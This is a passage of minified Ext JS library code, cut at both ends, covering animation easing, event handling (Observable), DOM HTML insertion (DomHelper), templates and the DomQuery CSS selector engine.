w=s.totalFrames,v=s.curFrame,u=s.duration,t=(v*u*1000/w),r=(e()-s.startTime),x=0;if(r<u*1000){x=Math.round((r/t-1)*v)}else{x=w-(v+1)}if(x>0&&isFinite(x)){if(s.curFrame+x>=w){x=w-(v+1)}s.curFrame+=x}}};h.Bezier=new function(){this.getPosition=function(q,p){var s=q.length,o=[],r=1-p,m,l;for(m=0;m<s;++m){o[m]=[q[m][0],q[m][1]]}for(l=1;l<s;++l){for(m=0;m<s-l;++m){o[m][0]=r*o[m][0]+p*o[parseInt(m+1,10)][0];o[m][1]=r*o[m][1]+p*o[parseInt(m+1,10)][1]}}return[o[0][0],o[0][1]]}};h.Easing={easeNone:function(m,l,o,n){return o*m/n+l},easeIn:function(m,l,o,n){return o*(m/=n)*m+l},easeOut:function(m,l,o,n){return -o*(m/=n)*(m-2)+l}};(function(){h.Motion=function(q,p,r,s){if(q){h.Motion.superclass.constructor.call(this,q,p,r,s)}};Ext.extend(h.Motion,Ext.lib.AnimBase);var o=h.Motion.superclass,n=h.Motion.prototype,m=/^points$/i;Ext.apply(h.Motion.prototype,{setAttr:function(p,t,s){var r=this,q=o.setAttr;if(m.test(p)){s=s||"px";q.call(r,"left",t[0],s);q.call(r,"top",t[1],s)}else{q.call(r,p,t,s)}},getAttr:function(p){var r=this,q=o.getAttr;return m.test(p)?[q.call(r,"left"),q.call(r,"top")]:q.call(r,p)},doMethod:function(p,s,q){var r=this;return m.test(p)?h.Bezier.getPosition(r.runAttrs[p],r.method(r.curFrame,0,100,r.totalFrames)/100):o.doMethod.call(r,p,s,q)},setRunAttr:function(w){if(m.test(w)){var y=this,r=this.el,B=this.attributes.points,u=B.control||[],z=B.from,A=B.to,x=B.by,C=h.Dom,q,t,s,v,p;if(u.length>0&&!Ext.isArray(u[0])){u=[u]}else{}Ext.fly(r,"_anim").position();C.setXY(r,k(z)?z:C.getXY(r));q=y.getAttr("points");if(k(A)){s=l.call(y,A,q);for(t=0,v=u.length;t<v;++t){u[t]=l.call(y,u[t],q)}}else{if(k(x)){s=[q[0]+x[0],q[1]+x[1]];for(t=0,v=u.length;t<v;++t){u[t]=[q[0]+u[t][0],q[1]+u[t][1]]}}}p=this.runAttrs[w]=[q];if(u.length>0){p=p.concat(u)}p[p.length]=s}else{o.setRunAttr.call(this,w)}}});var l=function(p,r){var q=h.Dom.getXY(this.el);return[p[0]-q[0]+r[0],p[1]-q[1]+r[1]]}})()})();(function(){var d=Math.abs,j=Math.PI,i=Math.asin,h=Math.pow,e=Math.sin,g=Ext.lib;Ext.apply(g.Easing,{easeBoth:function(l,k,n,m){return((l/=m/2)<1)?n/2*l*l+k:-n/2*((--l)*(l-2)-1)+k},easeInStrong:function(l,k,n,m){return n*(l/=m)*l*l*l+k},easeOutStrong:function(l,k,n,m){return -n*((l=l/m-1)*l*l*l-1)+k},easeBothStrong:function(l,k,n,m){return((l/=m/2)<1)?n/2*l*l*l*l+k:-n/2*((l-=2)*l*l*l-2)+k},elasticIn:function(m,k,r,q,l,o){if(m==0||(m/=q)==1){return m==0?k:k+r}o=o||(q*0.3);var n;if(l>=d(r)){n=o/(2*j)*i(r/l)}else{l=r;n=o/4}return -(l*h(2,10*(m-=1))*e((m*q-n)*(2*j)/o))+k},elasticOut:function(m,k,r,q,l,o){if(m==0||(m/=q)==1){return m==0?k:k+r}o=o||(q*0.3);var n;if(l>=d(r)){n=o/(2*j)*i(r/l)}else{l=r;n=o/4}return l*h(2,-10*m)*e((m*q-n)*(2*j)/o)+r+k},elasticBoth:function(m,k,r,q,l,o){if(m==0||(m/=q/2)==2){return m==0?k:k+r}o=o||(q*(0.3*1.5));var n;if(l>=d(r)){n=o/(2*j)*i(r/l)}else{l=r;n=o/4}return m<1?-0.5*(l*h(2,10*(m-=1))*e((m*q-n)*(2*j)/o))+k:l*h(2,-10*(m-=1))*e((m*q-n)*(2*j)/o)*0.5+r+k},backIn:function(l,k,o,n,m){m=m||1.70158;return o*(l/=n)*l*((m+1)*l-m)+k},backOut:function(l,k,o,n,m){if(!m){m=1.70158}return o*((l=l/n-1)*l*((m+1)*l+m)+1)+k},backBoth:function(l,k,o,n,m){m=m||1.70158;return((l/=n/2)<1)?o/2*(l*l*(((m*=(1.525))+1)*l-m))+k:o/2*((l-=2)*l*(((m*=(1.525))+1)*l+m)+2)+k},bounceIn:function(l,k,n,m){return n-g.Easing.bounceOut(m-l,0,n,m)+k},bounceOut:function(l,k,n,m){if((l/=m)<(1/2.75)){return n*(7.5625*l*l)+k}else{if(l<(2/2.75)){return n*(7.5625*(l-=(1.5/2.75))*l+0.75)+k}else{if(l<(2.5/2.75)){return n*(7.5625*(l-=(2.25/2.75))*l+0.9375)+k}}}return n*(7.5625*(l-=(2.625/2.75))*l+0.984375)+k},bounceBoth:function(l,k,n,m){return(l<m/2)?g.Easing.bounceIn(l*2,0,n,m)*0.5+k:g.Easing.bounceOut(l*2-m,0,n,m)*0.5+n*0.5+k}})})();(function(){var i=Ext.lib;i.Anim.color=function(q,o,r,s,n,p){return i.Anim.run(q,o,r,s,n,p,i.ColorAnim)};i.ColorAnim=function(o,n,p,q){i.ColorAnim.superclass.constructor.call(this,o,n,p,q)};Ext.extend(i.ColorAnim,i.AnimBase);var k=i.ColorAnim.superclass,j=/color$/i,g=/^transparent|rgba\(0, 0, 0, 0\)$/,m=/^rgb\(([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)\)$/i,d=/^#?([0-9A-F]{2})([0-9A-F]{2})([0-9A-F]{2})$/i,e=/^#?([0-9A-F]{1})([0-9A-F]{1})([0-9A-F]{1})$/i,h=function(n){return typeof n!=="undefined"};function l(o){var q=parseInt,p,n=null,r;if(o.length==3){return o}Ext.each([d,m,e],function(t,s){p=(s%2==0)?16:10;r=t.exec(o);if(r&&r.length==4){n=[q(r[1],p),q(r[2],p),q(r[3],p)];return false}});return n}Ext.apply(i.ColorAnim.prototype,{getAttr:function(n){var p=this,o=p.el,q;if(j.test(n)){while(o&&g.test(q=Ext.fly(o).getStyle(n))){o=o.parentNode;q="fff"}}else{q=k.getAttr.call(p,n)}return q},doMethod:function(t,n,p){var u=this,o,r=Math.floor,q,s,w;if(j.test(t)){o=[];for(q=0,s=n.length;q<s;q++){w=n[q];o[q]=k.doMethod.call(u,t,w,p[q])}o="rgb("+r(o[0])+","+r(o[1])+","+r(o[2])+")"}else{o=k.doMethod.call(u,t,n,p)}return o},setRunAttr:function(s){var u=this,v=u.attributes[s],w=v.to,t=v.by,o;k.setRunAttr.call(u,s);o=u.runAttrs[s];if(j.test(s)){var n=l(o.start),p=l(o.end);if(!h(w)&&h(t)){p=l(t);for(var q=0,r=n.length;q<r;q++){p[q]=n[q]+p[q]}}o.start=n;o.end=p}}})})();(function(){var d=Ext.lib;d.Anim.scroll=function(k,i,l,m,h,j){return d.Anim.run(k,i,l,m,h,j,d.Scroll)};d.Scroll=function(i,h,j,k){if(i){d.Scroll.superclass.constructor.call(this,i,h,j,k)}};Ext.extend(d.Scroll,d.ColorAnim);var g=d.Scroll.superclass,e="scroll";Ext.apply(d.Scroll.prototype,{doMethod:function(h,n,i){var l,k=this,m=k.curFrame,j=k.totalFrames;if(h==e){l=[k.method(m,n[0],i[0]-n[0],j),k.method(m,n[1],i[1]-n[1],j)]}else{l=g.doMethod.call(k,h,n,i)}return l},getAttr:function(h){var i=this;if(h==e){return[i.el.scrollLeft,i.el.scrollTop]}else{return g.getAttr.call(i,h)}},setAttr:function(h,k,j){var i=this;if(h==e){i.el.scrollLeft=k[0];i.el.scrollTop=k[1]}else{g.setAttr.call(i,h,k,j)}}})})();if(Ext.isIE){function a(){var d=Function.prototype;delete d.createSequence;delete d.defer;delete d.createDelegate;delete d.createCallback;delete d.createInterceptor;window.detachEvent("onunload",a)}window.attachEvent("onunload",a)}})();(function(){var i=Ext.util,l=Ext.toArray,k=Ext.each,a=Ext.isObject,h=true,j=false;i.Observable=function(){var m=this,n=m.events;if(m.listeners){m.on(m.listeners);delete m.listeners}m.events=n||{}};i.Observable.prototype={filterOptRe:/^(?:scope|delay|buffer|single)$/,fireEvent:function(){var m=l(arguments),o=m[0].toLowerCase(),p=this,n=h,s=p.events[o],r,t;if(p.eventsSuspended===h){if(r=p.eventQueue){r.push(m)}}else{if(a(s)&&s.bubble){if(s.fire.apply(s,m.slice(1))===j){return j}t=p.getBubbleTarget&&p.getBubbleTarget();if(t&&t.enableBubble){if(!t.events[o]||!Ext.isObject(t.events[o])||!t.events[o].bubble){t.enableBubble(o)}return t.fireEvent.apply(t,m)}}else{if(a(s)){m.shift();n=s.fire.apply(s,m)}}}return n},addListener:function(p,s,u,n){var r=this,q,v,t,m;if(a(p)){n=p;for(q in n){v=n[q];if(!r.filterOptRe.test(q)){r.addListener(q,v.fn||v,v.scope||n.scope,v.fn?v:n)}}}else{p=p.toLowerCase();m=r.events[p]||h;if(Ext.isBoolean(m)){r.events[p]=m=new i.Event(r,p)}m.addListener(s,u,a(n)?n:{})}},removeListener:function(m,o,n){var p=this.events[m.toLowerCase()];if(a(p)){p.removeListener(o,n)}},purgeListeners:function(){var o=this.events,m,n;for(n in o){m=o[n];if(a(m)){m.clearListeners()}}},addEvents:function(q){var p=this;p.events=p.events||{};if(Ext.isString(q)){var m=arguments,n=m.length;while(n--){p.events[m[n]]=p.events[m[n]]||h}}else{Ext.applyIf(p.events,q)}},hasListener:function(m){var n=this.events[m];return a(n)&&n.listeners.length>0},suspendEvents:function(m){this.eventsSuspended=h;if(m&&!this.eventQueue){this.eventQueue=[]}},resumeEvents:function(){var m=this,n=m.eventQueue||[];m.eventsSuspended=j;delete m.eventQueue;k(n,function(o){m.fireEvent.apply(m,o)})}};var e=i.Observable.prototype;e.on=e.addListener;e.un=e.removeListener;i.Observable.releaseCapture=function(m){m.fireEvent=e.fireEvent};function g(n,p,m){return function(){if(p.target==arguments[0]){n.apply(m,l(arguments))}}}function c(p,q,m,n){m.task=new i.DelayedTask();return function(){m.task.delay(q.buffer,p,n,l(arguments))}}function d(o,p,n,m){return function(){p.removeListener(n,m);return o.apply(m,arguments)}}function b(p,q,m,n){return function(){var o=new i.DelayedTask();if(!m.tasks){m.tasks=[]}m.tasks.push(o);o.delay(q.delay||10,p,n,l(arguments))}}i.Event=function(n,m){this.name=m;this.obj=n;this.listeners=[]};i.Event.prototype={addListener:function(p,o,n){var q=this,m;o=o||q.obj;if(!q.isListening(p,o)){m=q.createListener(p,o,n);if(q.firing){q.listeners=q.listeners.slice(0)}q.listeners.push(m)}},createListener:function(q,p,r){r=r||{},p=p||this.obj;var m={fn:q,scope:p,options:r},n=q;if(r.target){n=g(n,r,p)}if(r.delay){n=b(n,r,m,p)}if(r.single){n=d(n,this,q,p)}if(r.buffer){n=c(n,r,m,p)}m.fireFn=n;return m},findListener:function(q,p){var r=this.listeners,n=r.length,m,o;while(n--){m=r[n];if(m){o=m.scope;if(m.fn==q&&(o==p||o==this.obj)){return n}}}return -1},isListening:function(n,m){return this.findListener(n,m)!=-1},removeListener:function(r,q){var p,m,n,s=this,o=j;if((p=s.findListener(r,q))!=-1){if(s.firing){s.listeners=s.listeners.slice(0)}m=s.listeners[p];if(m.task){m.task.cancel();delete m.task}n=m.tasks&&m.tasks.length;if(n){while(n--){m.tasks[n].cancel()}delete m.tasks}s.listeners.splice(p,1);o=h}return o},clearListeners:function(){var o=this,m=o.listeners,n=m.length;while(n--){o.removeListener(m[n].fn,m[n].scope)}},fire:function(){var r=this,o=l(arguments),q=r.listeners,m=q.length,p=0,n;if(m>0){r.firing=h;for(;p<m;p++){n=q[p];if(n&&n.fireFn.apply(n.scope||r.obj||window,o)===j){return(r.firing=j)}}}r.firing=j;return h}}})();Ext.DomHelper=function(){var s=null,j=/^(?:br|frame|hr|img|input|link|meta|range|spacer|wbr|area|param|col)$/i,l=/^table|tbody|tr|td$/i,p,m="afterbegin",n="afterend",c="beforebegin",o="beforeend",a="<table>",h="</table>",b=a+"<tbody>",i="</tbody>"+h,k=b+"<tr>",r="</tr>"+i;function g(w,y,x,z,v,t){var u=p.insertHtml(z,Ext.getDom(w),q(y));return x?Ext.get(u,true):u}function q(z){var v="",u,y,x,t,A;if(Ext.isString(z)){v=z}else{if(Ext.isArray(z)){for(var w=0;w<z.length;w++){if(z[w]){v+=q(z[w])}}}else{v+="<"+(z.tag=z.tag||"div");Ext.iterate(z,function(B,C){if(!/tag|children|cn|html$/i.test(B)){if(Ext.isObject(C)){v+=" "+B+'="';Ext.iterate(C,function(E,D){v+=E+":"+D+";"});v+='"'}else{v+=" "+({cls:"class",htmlFor:"for"}[B]||B)+'="'+C+'"'}}});if(j.test(z.tag)){v+="/>"}else{v+=">";if((A=z.children||z.cn)){v+=q(A)}else{if(z.html){v+=z.html}}v+="</"+z.tag+">"}}}return v}function e(A,x,w,y){s.innerHTML=[x,w,y].join("");var t=-1,v=s,u;while(++t<A){v=v.firstChild}if(u=v.nextSibling){var z=document.createDocumentFragment();while(v){u=v.nextSibling;z.appendChild(v);v=u}v=z}return v}function d(t,u,w,v){var x,y;s=s||document.createElement("div");if(t=="td"&&(u==m||u==o)||!/td|tr|tbody/i.test(t)&&(u==c||u==n)){return}y=u==c?w:u==n?w.nextSibling:u==m?w.firstChild:null;if(u==c||u==n){w=w.parentNode}if(t=="td"||(t=="tr"&&(u==o||u==m))){x=e(4,k,v,r)}else{if((t=="tbody"&&(u==o||u==m))||(t=="tr"&&(u==c||u==n))){x=e(3,b,v,i)}else{x=e(2,a,v,h)}}w.insertBefore(x,y);return x}p={markup:function(t){return q(t)},applyStyles:function(w,x){if(x){var u=0,t,v;w=Ext.fly(w);if(Ext.isFunction(x)){x=x.call()}if(Ext.isString(x)){x=x.trim().split(/\s*(?::|;)\s*/);for(t=x.length;u<t;){w.setStyle(x[u++],x[u++])}}else{if(Ext.isObject(x)){w.setStyle(x)}}}},insertHtml:function(y,t,z){var x={},v,B,A,C,w,u;y=y.toLowerCase();x[c]=["BeforeBegin","previousSibling"];x[n]=["AfterEnd","nextSibling"];if(t.insertAdjacentHTML){if(l.test(t.tagName)&&(u=d(t.tagName.toLowerCase(),y,t,z))){return u}x[m]=["AfterBegin","firstChild"];x[o]=["BeforeEnd","lastChild"];if((v=x[y])){t.insertAdjacentHTML(v[0],z);return t[v[1]]}}else{A=t.ownerDocument.createRange();B="setStart"+(/end/i.test(y)?"After":"Before");if(x[y]){A[B](t);C=A.createContextualFragment(z);t.parentNode.insertBefore(C,y==c?t:t.nextSibling);return t[(y==c?"previous":"next")+"Sibling"]}else{w=(y==m?"first":"last")+"Child";if(t.firstChild){A[B](t[w]);C=A.createContextualFragment(z);if(y==m){t.insertBefore(C,t.firstChild)}else{t.appendChild(C)}}else{t.innerHTML=z}return t[w]}}throw'Illegal insertion point -> "'+y+'"'},insertBefore:function(t,v,u){return g(t,v,u,c)},insertAfter:function(t,v,u){return g(t,v,u,n,"nextSibling")},insertFirst:function(t,v,u){return g(t,v,u,m,"firstChild")},append:function(t,v,u){return g(t,v,u,o,"",true)},overwrite:function(t,v,u){t=Ext.getDom(t);t.innerHTML=q(v);return u?Ext.get(t.firstChild):t.firstChild},createHtml:q};return p}();Ext.Template=function(d){var e=this,b=arguments,c=[];if(Ext.isArray(d)){d=d.join("")}else{if(b.length>1){Ext.each(b,function(a){if(Ext.isObject(a)){Ext.apply(e,a)}else{c.push(a)}});d=c.join("")}}e.html=d;if(e.compiled){e.compile()}};Ext.Template.prototype={re:/\{([\w-]+)\}/g,applyTemplate:function(a){var b=this;return b.compiled?b.compiled(a):b.html.replace(b.re,function(c,d){return a[d]!==undefined?a[d]:""})},set:function(a,c){var b=this;b.html=a;b.compiled=null;return c?b.compile():b},compile:function(){var me=this,sep=Ext.isGecko?"+":",";function fn(m,name){name="values['"+name+"']";return"'"+sep+"("+name+" == undefined ? '' : "+name+")"+sep+"'"}eval("this.compiled = function(values){ return "+(Ext.isGecko?"'":"['")+me.html.replace(/\\/g,"\\\\").replace(/(\r\n|\n)/g,"\\n").replace(/'/g,"\\'").replace(this.re,fn)+(Ext.isGecko?"';};":"'].join('');};"));return me},insertFirst:function(b,a,c){return this.doInsert("afterBegin",b,a,c)},insertBefore:function(b,a,c){return this.doInsert("beforeBegin",b,a,c)},insertAfter:function(b,a,c){return this.doInsert("afterEnd",b,a,c)},append:function(b,a,c){return this.doInsert("beforeEnd",b,a,c)},doInsert:function(c,e,b,a){e=Ext.getDom(e);var d=Ext.DomHelper.insertHtml(c,e,this.applyTemplate(b));return a?Ext.get(d,true):d},overwrite:function(b,a,c){b=Ext.getDom(b);b.innerHTML=this.applyTemplate(a);return c?Ext.get(b.firstChild,true):b.firstChild}};Ext.Template.prototype.apply=Ext.Template.prototype.applyTemplate;Ext.Template.from=function(b,a){b=Ext.getDom(b);return new Ext.Template(b.value||b.innerHTML,a||"")};Ext.DomQuery=function(){var cache={},simpleCache={},valueCache={},nonSpace=/\S/,trimRe=/^\s+|\s+$/g,tplRe=/\{(\d+)\}/g,modeRe=/^(\s?[\/>+~]\s?|\s|$)/,tagTokenRe=/^(#)?([\w-\*]+)/,nthRe=/(\d*)n\+?(\d*)/,nthRe2=/\D/,isIE=window.ActiveXObject?true:false,key=30803;eval("var batch = 30803;");function child(p,index){var i=0,n=p.firstChild;while(n){if(n.nodeType==1){if(++i==index){return n}}n=n.nextSibling}return null}function next(n){while((n=n.nextSibling)&&n.nodeType!=1){}return n}function prev(n){while((n=n.previousSibling)&&n.nodeType!=1){}return n}function children(d){var n=d.firstChild,ni=-1,nx;while(n){nx=n.nextSibling;if(n.nodeType==3&&!nonSpace.test(n.nodeValue)){d.removeChild(n)}else{n.nodeIndex=++ni}n=nx}return this}function byClassName(c,a,v){if(!v){return c}var r=[],ri=-1,cn;for(var i=0,ci;ci=c[i];i++){if((" "+ci.className+" ").indexOf(v)!=-1){r[++ri]=ci}}return r}function attrValue(n,attr){if(!n.tagName&&typeof n.length!="undefined"){n=n[0]}if(!n){return null}if(attr=="for"){return n.htmlFor}if(attr=="class"||attr=="className"){return n.className}return n.getAttribute(attr)||n[attr]}function getNodes(ns,mode,tagName){var result=[],ri=-1,cs;if(!ns){return result}tagName=tagName||"*";if(typeof ns.getElementsByTagName!="undefined"){ns=[ns]}if(!mode){for(var i=0,ni;ni=ns[i];i++){cs=ni.getElementsByTagName(tagName);for(var j=0,ci;ci=cs[j];j++){result[++ri]=ci}}}else{if(mode=="/"||mode==">"){var utag=tagName.toUpperCase();for(var i=0,ni,cn;ni=ns[i];i++){cn=ni.childNodes;for(var j=0,cj;cj=cn[j];j++){if(cj.nodeName==utag||cj.nodeName==tagName||tagName=="*"){result[++ri]=cj}}}}else{if(mode=="+"){var utag=tagName.toUpperCase();for(var i=0,n;n=ns[i];i++){while((n=n.nextSibling)&&n.nodeType!=1){}if(n&&(n.nodeName==utag||n.nodeName==tagName||tagName=="*")){result[++ri]=n}}}else{if(mode=="~"){var utag=tagName.toUpperCase();for(var i=0,n;n=ns[i];i++){while((n=n.nextSibling)){if(n.nodeName==utag||n.nodeName==tagName||tagName=="*"){result[++ri]=n}}}}}}}return result}function concat(a,b){if(b.slice){return a.concat(b)}for(var i=0,l=b.length;i<l;i++){a[a.length]=b[i]}return a}function byTag(cs,tagName){if(cs.tagName||cs==document){cs=[cs]}if(!tagName){return cs}var r=[],ri=-1;tagName=tagName.toLowerCase();for(var i=0,ci;ci=cs[i];i++){if(ci.nodeType==1&&ci.tagName.toLowerCase()==tagName){r[++ri]=ci}}return r}function byId(cs,attr,id){if(cs.tagName||cs==document){cs=[cs]}if(!id){return cs}var r=[],ri=-1;for(var i=0,ci;ci=cs[i];i++){if(ci&&ci.id==id){r[++ri]=ci;return r}}return r}function byAttribute(cs,attr,value,op,custom){var r=[],ri=-1,st=custom=="{",f=Ext.DomQuery.operators[op],a,ih;for(var i=0,ci;ci=cs[i];i++){if(ci.nodeType!=1){continue}ih=ci.innerHTML;if(ih!==null&&ih!==undefined){if(st){a=Ext.DomQuery.getStyle(ci,attr)}else{if(attr=="class"||attr=="className"){a=ci.className}else{if(attr=="for"){a=ci.htmlFor}else{if(attr=="href"){a=ci.getAttribute("href",2)}else{a=ci.getAttribute(attr)}}}}}else{a=ci.getAttribute(attr)}if((f&&f(a,value))||(!f&&a)){r[++ri]=ci}}return r}function byPseudo(cs,name,value){return Ext.DomQuery.pseudos[name](cs,value)}function nodupIEXml(cs){var d=++key,r;cs[0].setAttribute("_nodup",d);r=[cs[0]];for(var i=1,len=cs.length;i<len;i++){var c=cs[i];if(!c.getAttribute("_nodup")!=d){c.setAttribute("_nodup",d);r[r.length]=c}}for(var i=0,len=cs.length;i<len;i++){cs[i].removeAttribute("_nodup")}return r}function nodup(cs){if(!cs){return[]}var len=cs.length,c,i,r=cs,cj,ri=-1;if(!len||typeof cs.nodeType!="undefined"||len==1){return cs}if(isIE&&typeof cs[0].selectSingleNode!="undefined"){return nodupIEXml(cs)}var d=++key;cs[0]._nodup=d;for(i=1;c=cs[i];i++){if(c._nodup!=d){c._nodup=d}else{r=[];for(var j=0;j<i;j++){r[++ri]=cs[j]}for(j=i+1;cj=cs[j];j++){if(cj._nodup!=d){cj._nodup=d;r[++ri]=cj}}return r}}return r}function quickDiffIEXml(c1,c2){var d=++key,r=[];for(var i=0,len=c1.length;i<len;i++){c1[i].setAttribute("_qdiff",d)}for(var i=0,len=c2.length;i<len;i++){if(c2[i].getAttribute("_qdiff")!=d){r[r.length]=c2[i]}}for(var i=0,len=c1.length;i<len;i++){c1[i].removeAttribute("_qdiff")}return r}function quickDiff(c1,c2){var len1=c1.length,d=++key,r=[];if(!len1){return c2}if(isIE&&typeof c1[0].selectSingleNode!="undefined"){return quickDiffIEXml(c1,c2)}for(var i=0;i<len1;i++){c1[i]._qdiff=d}for(var i=0,len=c2.length;i<len;i++){if(c2[i]._qdiff!=d){r[r.length]=c2[i]}}return r}function quickId(ns,mode,root,id){if(ns==root){var d=root.ownerDocument||root;return d.getElementById(id)}ns=getNodes(ns,mode,"*");return byId(ns,null,id)}return{getStyle:function(el,name){return Ext.fly(el).getStyle(name)},compile:function(path,type){type=type||"select";var fn=["var f = function(root){\n var mode; ++batch; var n = root || document;\n"],q=path,mode,lq,tk=Ext.DomQuery.matchers,tklen=tk.length,mm,lmode=q.match(modeRe);if(lmode&&lmode[1]){fn[fn.length]='mode="'+lmode[1].replace(trimRe,"")+'";';q=q.replace(lmode[1],"")}while(path.substr(0,1)=="/"){path=path.substr(1)}while(q&&lq!=q){lq=q;var tm=q.match(tagTokenRe);if(type=="select"){if(tm){if(tm[1]=="#"){fn[fn.length]='n = quickId(n, mode, root, "'+tm[2]+'");'}else{fn[fn.length]='n = getNodes(n, mode, "'+tm[2]+'");'}q=q.replace(tm[0],"")}else{if(q.substr(0,1)!="@"){fn[fn.length]='n = getNodes(n, mode, "*");'}}}else{if(tm){if(tm[1]=="#"){fn[fn.length]='n = byId(n, null, "'+tm[2]+'");'}else{fn[fn.length]='n = byTag(n, "'+tm[2]+'");'}q=q.replace(tm[0],"")}}while(!(mm=q.match(modeRe))){var matched=false;for(var j=0;j<tklen;j++){var t=tk[j];var m=q.match(t.re);if(m){fn[fn.length]=t.select.replace(tplRe,function(x,i){return m[i]});q=q.replace(m[0],"");matched=true;break}}if(!matched){throw'Error parsing selector, parsing failed at "'+q+'"'}}if(mm[1]){fn[fn.length]='mode="'+mm[1].replace(trimRe,"")+'";';q=q.replace(mm[1],"")}}fn[fn.length]="return nodup(n);\n}";eval(fn.join(""));return f},select:function(path,root,type){if(!root||root==document){root=document}if(typeof root=="string"){root=document.getElementById(root)}var paths=path.split(","),results=[];for(var i=0,len=paths.length;i<len;i++){var p=paths[i].replace(trimRe,"");if(!cache[p]){cache[p]=Ext.DomQuery.compile(p);if(!cache[p]){throw p+" is not a valid selector"}}var result=cache[p](root);if(result&&result!=document){results=results.concat(result)}}if(paths.length>1){return nodup(results)}return results},selectNode:function(path,root){return Ext.DomQuery.select(path,root)[0]},selectValue:function(path,root,defaultValue){path=path.replace(trimRe,"");if(!valueCache[path]){valueCache[path]=Ext.DomQuery.compile(path,"select")}var n=valueCache[path](root),v;n=n[0]?n[0]:n;if(typeof n.normalize=="function"){n.normalize()}v=(n&&n.firstChild?n.firstChild.nodeValue:null);return((v===null||v===undefined||v==="")?defaultValue:v)},selectNumber:function(path,root,defaultValue){var v=Ext.DomQuery.selectValue(path,root,defaultValue||0);return parseFloat(v)},is:function(el,ss){if(typeof el=="string"){el=document.getElementById(el)}var isArray=Ext.isArray(el),result=Ext.DomQuery.filter(isArray?el:[el],ss);return isArray?(result.length==el.length):(result.length>0)},filter:function(els,ss,nonMatches){ss=ss.replace(trimRe,"");if(!simpleCache[ss]){simpleCache[ss]=Ext.DomQuery.compile(ss,"simple")}var result=simpleCache[ss](els);return nonMatches?quickDiff(result,els):result},matchers:[{re:/^\.([\w-]+)/,select:'n = byClassName(n, null, " {1} ");'},{re:/^\:([\w-]+)(?:\(((?:[^\s>\/]*|.*?))\))?/,select:'n = byPseudo(n, "{1}", "{2}");'},{re:/^(?:([\[\{])(?:@)?([\w-]+)\s?(?:(=|.=)\s?['"]?(.*?)["']?)?[\]\}])/,select:'n = byAttribute(n, "{2}", "{4}", "{3}", "{1}");'},{re:/^#([\w-]+)/,select:'n = byId(n, null, "{1}");'},{re:/^@([\w-]+)/,select:'return {firstChild:{nodeValue:attrValue(n, "{1}")}};'}],operators:{"=":function(a,v){return a==v},"!=":function(a,v){return a!=v},"^=":function(a,v){return a&&a.substr(0,v.length)==v},"$=":function(a,v){return a&&a.substr(a.length-v.length)==v},"*=":function(a,v){return a&&a.indexOf(v)!==-1},"%=":function(a,v){return(a%v)==0},"|=":function(a,v){return a&&(a==v||a.substr(0,v.length+1)==v+"-")},"~=":function(a,v){return a&&(" "+a+" ").indexOf(" "+v+" ")!=-1}},pseudos:{"first-child":function(c){var r=[],ri=-1,n;for(var i=0,ci;ci=n=c[i];i++){while((n=n.previousSibling)&&n.nodeType!=1){}if(!n){r[++ri]=ci}}return r},"last-child":function(c){var r=[],ri=-1,n;for(var i=0,ci;ci=n=c[i];i++){while((n=n.nextSibling)&&n.nodeType!=1){}if(!n){r[++ri]=ci}}return r},"nth-child":function(c,a){var r=[],ri=-1,m=nthRe.exec(a=="even"&&"2n"||a=="odd"&&"2n+1"||!nthRe2.test(a)&&"n+"+a||a),f=(m[1]||1)-0,l=m[2]-0;for(var i=0,n;n=c[i];i++){var pn=n.parentNode;if(batch!=pn._batch){var j=0;for(var cn=pn.firstChild;cn;cn=cn.nextSibling){if(cn.nodeType==1){cn.nodeIndex=++j}}pn._batch=batch}if(f==1){if(l==0||n.nodeIndex==l){r[++ri]=n}}else{if((n.nodeIndex+l)%f==0){r[++ri]=n}}}return r},"only-child":function(c){var r=[],ri=-1;for(var i=0,ci;ci=c[i];i++){if(!prev(ci)&&!next(ci)){r[++ri]=ci}}return r},empty:function(c){var r=[],ri=-1;for(var i=0,ci;ci=c[i];i++){var cns=ci.childNodes,j=0,cn,empty=true;while(cn=cns[j]){++j;if(cn.nodeType==1||cn.nodeType==3){empty=false;break}}if(empty){r[++ri]=ci}}return r},contains:function(c,v){var r=[],ri=-1;for(var i=0,ci;ci=c[i];i++){if((ci.textContent||ci.innerText||"").indexOf(v)!=-1){r[++ri]=ci}}return r},nodeValue:function(c,v){var r=[],ri=-1;for(var i=0,ci;ci=c[i];i++){if(ci.firstChild&&ci.firstChild.nodeValue==v){r[++ri]=ci}}return r},checked:function(c){var r=[],ri=-1;for(var i=0,ci;ci=c[i];i++){if(ci.checked==true){r[++ri]=ci}}return r},not:function(c,ss){return Ext.DomQuery.filter(c,ss,true)},any:function(c,selectors){var ss=selectors.split("|"),r=[],ri=-1,s;for(var i=0,ci;ci=c[i];i++){for(var j=0;s=ss[j];j++){if(Ext.DomQuery.is(ci,s)){r[++ri]=ci;break}}}return r},odd:function(c){return this["nth-child"](c,"odd")},even:function(c){return this["nth-child"](c,"even")},nth:function(c,a){return c[a-1]||[]},first:function(c){return c[0]||[]},last:function(c){return c[c.length-1]||[]},has:function(c,ss){var s=Ext.DomQuery.select,r=[],ri=-1;for(var i=0,ci;ci=c[i];i++){if(s(ss,ci).length>0){r[++ri]=ci}}return r},next:function(c,ss){var is=Ext.DomQuery.is,r=[],ri=-1;for(var i=0,ci;ci=c[i];i++){var n=next(ci);if(n&&is(n,ss)){r[++ri]=ci}}return r},prev:function(c,ss){var is=Ext.DomQuery.is,r=[],ri=-1;for(var i=0,ci;ci=c[i];i++){var n=prev(ci);if(n&&is(n,ss)){r[++ri]=ci}}return r}}}}();Ext.query=Ext.DomQuery.select;Ext.EventManager=function(){var u,m,i=false,l=Ext.lib.Event,n=Ext.lib.Dom,b=document,v=window,e="ie-deferred-loader",o="DOMContentLoaded",g=/^(?:scope|delay|buffer|single|stopEvent|preventDefault|stopPropagation|normalized|args|delegate)$/,q=[];function k(y){var B=false,x=0,w=q.length,B=false,z=false,A;if(y){if(y.getElementById||y.navigator){for(;x<w;++x){A=q[x];if(A.el===y){B=A.id;break}}if(!B){B=Ext.id(y);q.push({id:B,el:y});z=true}}else{B=Ext.id(y)}if(!Ext.elCache[B]){Ext.Element.addToCache(new Ext.Element(y),B);if(z){Ext.elCache[B].skipGC=true}}}return B}function j(y,A,D,z,x,F){y=Ext.getDom(y);var w=k(y),E=Ext.elCache[w].events,B;B=l.on(y,A,x);E[A]=E[A]||[];E[A].push([D,x,F,B,z]);if(A=="mousewheel"&&y.addEventListener){var 